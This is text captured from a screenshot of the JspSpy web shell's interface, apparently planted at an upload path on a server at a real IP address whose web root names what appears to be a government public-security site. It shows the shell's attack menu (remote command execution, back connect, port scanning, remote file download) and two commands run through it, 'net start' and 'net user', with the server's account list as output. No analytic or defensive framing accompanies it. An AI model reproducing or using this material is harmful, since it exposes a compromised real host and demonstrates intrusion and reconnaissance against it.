 http://125.76.230.5/upload/File/demo1.jsp
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
迅雷7
页面(P) 安全(S) 工具(O)
125.76.230.5 (125.76.230.5) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/gongan.changanqu.gov.cn/WebRoot/upload/File/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Guest JavaServer sm5admin
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
100%